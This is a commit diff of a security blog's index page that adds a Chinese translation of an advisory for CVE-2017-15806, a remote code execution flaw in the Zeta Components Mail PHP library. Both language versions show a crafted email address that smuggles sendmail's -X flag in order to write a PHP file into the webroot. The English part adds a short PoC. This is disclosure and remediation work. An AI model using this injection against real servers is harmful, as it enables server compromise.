


==== commit 8d32068a: "Site updated at 2017-11-13 08:13:52 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Kay @MalwareBenchmark">
 
   
-  <meta name="description" content="Vendor: Zeta Components module: Mail, &lt;= 1.8.1 Published: November 12nd, 2017 Reported by: Kay CVE-2017-15806 Overview Zeta Components are a high &hellip;">
+  <meta name="description" content="English report, please click this 厂商: Zeta Components 模块: Mail, &lt;= 1.8.1 发布时间：2017/11/12 作者: Kay CVE-2017-15806 概览 Zeta Components是一个基于PHP &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -82,7 +82,7 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/cve-2017-15806-critical-rce-vulnerability/">CVE-2017-15806: Critical RCE Vulnerability</a></h1>
+      <h1 class="entry-title"><a href="/blog/cve-2017-15806-yuan-cheng-dai-ma-zhi-xing-lou-dong/">CVE-2017-15806: 远程代码执行漏洞</a></h1>
     
     
       <p class="meta">
@@ -98,48 +98,49 @@
   
 
 
-<time datetime="2017-11-12T08:50:50+08:00" pubdate data-updated="true"></time>
+<time datetime="2017-11-13T16:08:06+08:00" pubdate data-updated="true"></time>
         
       </p>
     
   </header>
 
 
-  <div class="entry-content"><p>Vendor: <a href="http://zetacomponents.org/">Zeta Components</a></p>
-
-<p>module: <a href="https://github.com/zetacomponents/Mail">Mail</a>, &lt;= 1.8.1</p>
-
-<p>Published: November 12nd, 2017</p>
-
-<p>Reported by: Kay</p>
+  <div class="entry-content"><p>English report, please click <a href="/blog/cve-2017-15806-critical-rce-vulnerability/">this</a></p>
+
+<p>厂商: <a href="http://zetacomponents.org/">Zeta Components</a></p>
+
+<p>模块: <a href="https://github.com/zetacomponents/Mail">Mail</a>, &lt;= 1.8.1</p>
+
+<p>发布时间：2017/11/12</p>
+
+<p>作者: Kay</p>
 
 <p>CVE-2017-15806</p>
 
-<h2>Overview</h2>
-
-<p><a href="http://zetacomponents.org/">Zeta Components</a> are a high quality, general purpose library of loosly coupled components for development of applications based on PHP 5. An issue was discovered in the <a href="https://github.com/zetacomponents/Mail">Mail</a> package for Zeta Components. It&rsquo;s possible to exploit this vulnerability to execute arbitrary shell commands on the remote server.</p>
-
-<h2>Detail</h2>
-
-<p>This vulnerability is on send method in <code>ezcMailMtaTransport</code> class.</p>
-
-<p>In <code>/src/transports/mta/mta_transport.php</code> at line 73, <code>send()</code> method use <code>PHP mail()</code> method to deliver email, while PHP use <code>sendmail</code> as default MTA. When <code>mail()</code> method is called, the 5th parameter is <code>$additionalParameters</code> , this parameter can pass extra param to sendmail. As the code shown, it is assigned by this line:</p>
+<h2>概览</h2>
+
+<p>Zeta Components是一个基于PHP 5实现的高质量的、通用的应用程序开发库，该项目于2010年5月加入Apache Incubator，但因为某些原因于2012年4月离开了Apache软件基金会。我们在Mail库中发现一个RCE（Remote Code Execution，远程代码执行）漏洞，可实现在服务器上执行任意代码。</p>
+
+<h2>细节</h2>
+
+<p>该漏洞位于<code>ezcMailMtaTransport</code>类中的<code>send</code>函数。</p>
+
+<p>在 <code>/src/transports/mta/mta_transport.php</code> 的73行, <code>send()</code> 函数调用 <code>PHP mail()</code> 来发送邮件, 一般来说，PHP会使用<code>sendmail</code>作为默认的MTA. 当<code>mail()</code>函数被调用的时候，它的第五个参数是<code>$additionalParameters</code>，这个参数允许向<code>sendmail</code>传入额外的参数。在Mail中，给<code>$additionalParameters</code>赋值的代码如下所示：</p>
 
 <p><code>$additionalParameters = "-f{$mail-&gt;returnPath-&gt;email}”;</code></p>
 
-<p>If attacker assign email address like:</p>
+<p>如果攻击者传入的邮箱地址是这样:</p>
 
 <p> <code>'kay_malwarebenchmark@outlook.com -X/var/www/html/cache/exploit.php'</code></p>
 
-<p>and inject payload in mail body, sendmail will transfer log(-X) into /var/www/html/cache/exploit.php. The resulting file will contain the payload passed in the body of the email, that can then be accessed and run through domainname/cache/exploit.php.</p>
-
-<p>To summary, it is possible if all of these conditions are true:</p>
+<p>然后再把payload放在邮件正文中，sendmail会把日志写入到/var/www/html/cache/exploit.php中（向sendmail传入-Xlogfile，会写入日志到logfile）。这就导致该文件会包含邮件正文中的payload,通过远程访问 #域名#/cache/exploit.php就能够执行payload。</p>
+
+<p>总的来说，该漏洞利用需要满足一下三个条件:</p>
 
 <ol>
-<li>you use the <code>ezcMailMtaTransport</code></li>
-<li>your &ldquo;sendmail&rdquo; binary allows the -X flag to be set, which is not the case for exim4 and postfix, as they don&rsquo;t support that argument</li>
-<li>your wwwroot is writable by the user your webserver is running at
-the input to use for the <code>ezcMailAddress</code> that is assigned to the returnPath property is not properly escaped</li>
+<li>使用<code>ezcMailMtaTransport</code></li>
+<li>使用sendmail作为MTA</li>
+<li>对<code>ezcMailAddress</code>未做正确转义。</li>
 </ol>
 
 
@@ -166,6 +167,107 @@
 </span></code></pre></td></tr></table></div></figure>
 
 
+<h2>建议</h2>
+
+<p>厂商已发布修复补丁，建议升级Mail到<a href="https://github.com/zetacomponents/Mail/releases/tag/1.8.2">1.8.2</a></p>
+</div>
+  
+  
+
+
+    </article>
+  
+  
+    <article>
+      
+  <header>
+    
+      <h1 class="entry-title"><a href="/blog/cve-2017-15806-critical-rce-vulnerability/">CVE-2017-15806: Critical RCE Vulnerability</a></h1>
+    
+    
+      <p class="meta">
+        
+
+
+
+
+
+
+
+
+  
+
+
+<time datetime="2017-11-12T08:50:50+08:00" pubdate data-updated="true"></time>
+        
+      </p>
+    
+  </header>
+
+
+  <div class="entry-content"><p>中文请点<a href="/blog/cve-2017-15806-critical-rce-vulnerability/">这里</a></p>
+
+<p>Vendor: <a href="http://zetacomponents.org/">Zeta Components</a></p>
+
+<p>module: <a href="https://github.com/zetacomponents/Mail">Mail</a>, &lt;= 1.8.1</p>
+
+<p>Published: November 12nd, 2017</p>
+
+<p>Reported by: Kay</p>
+
+<p>CVE-2017-15806</p>
+
+<h2>Overview</h2>
+
+<p><a href="http://zetacomponents.org/">Zeta Components</a> are a high quality, general purpose library of loosly coupled components for development of applications based on PHP 5. An issue was discovered in the <a href="https://github.com/zetacomponents/Mail">Mail</a> package for Zeta Components. It&rsquo;s possible to exploit this vulnerability to execute arbitrary shell commands on the remote server.</p>
+
+<h2>Detail</h2>
+
+<p>This vulnerability is on send method in <code>ezcMailMtaTransport</code> class.</p>
+
+<p>In <code>/src/transports/mta/mta_transport.php</code> at line 73, <code>send()</code> method use <code>PHP mail()</code> method to deliver email, while PHP use <code>sendmail</code> as default MTA. When <code>mail()</code> method is called, the 5th parameter is <code>$additionalParameters</code> , this parameter can pass extra param to sendmail. As the code shown, it is assigned by this line:</p>
+
+<p><code>$additionalParameters = "-f{$mail-&gt;returnPath-&gt;email}”;</code></p>
+
+<p>If attacker assign email address like:</p>
+
+<p> <code>'kay_malwarebenchmark@outlook.com -X/var/www/html/cache/exploit.php'</code></p>
+
+<p>and inject payload in mail body, sendmail will transfer log(-X) into /var/www/html/cache/exploit.php. The resulting file will contain the payload passed in the body of the email, that can then be accessed and run through domainname/cache/exploit.php.</p>
+
+<p>To summary, it is possible if all of these conditions are true:</p>
+
+<ol>
+<li>you use the <code>ezcMailMtaTransport</code></li>
+<li>your &ldquo;sendmail&rdquo; binary allows the -X flag to be set, which is not the case for exim4 and postfix, as they don&rsquo;t support that argument</li>
+<li>your wwwroot is writable by the user your webserver is running at
+the input to use for the <code>ezcMailAddress</code> that is assigned to the returnPath property is not properly escaped</li>
+</ol>
+
+
+<h2>PoC</h2>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+<span class='line-number'>3</span>
+<span class='line-number'>4</span>
+<span class='line-number'>5</span>
+<span class='line-number'>6</span>
+<span class='line-number'>7</span>
+<span class='line-number'>8</span>
+<span class='line-number'>9</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'> use Mail\mail;
+</span><span class='line'>
+</span><span class='line'> $mail = new ezcMail();
+</span><span class='line'> $mail-&gt;returnPath = new ezcMailAddress('kay_malwarebenchmark@outlook.com -X/var/www/html/cache/exploit.php');
+</span><span class='line'> $mail-&gt;addTo( new ezcMailAddress('some one'));
+</span><span class='line'> $mail-&gt;subject = "Mail PoC Exploit";
+</span><span class='line'> $mail-&gt;body = new ezcMailText("&lt;?php phpinfo(); ?&gt;");
+</span><span class='line'> $transport = new ezcMailMtaTransport();
+</span><span class='line'> $transport-&gt;send($mail);
+</span></code></pre></td></tr></table></div></figure>
+
+
 <h2>Remediation</h2>
 
 <p>Upgrade Mail to <a href="https://github.com/zetacomponents/Mail/releases/tag/1.8.2">1.8.2</a></p>
@@ -368,6 +470,10 @@
   <section>
   <h1>Posts</h1>
   <ul id="recent_posts">
+    
+      <li class="post">
+        <a href="/blog/cve-2017-15806-yuan-cheng-dai-ma-zhi-xing-lou-dong/">CVE-2017-15806: 远程代码执行漏洞</a>
+      </li>
     
       <li class="post">
         <a href="/blog/cve-2017-15806-critical-rce-vulnerability/">CVE-2017-15806: Critical RCE Vulnerability</a>

